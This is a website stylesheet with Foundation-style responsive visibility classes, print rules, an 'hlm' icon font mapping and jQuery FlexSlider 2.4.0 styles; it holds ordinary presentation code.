/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

.icon-angle-double-right:before { content: "x"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

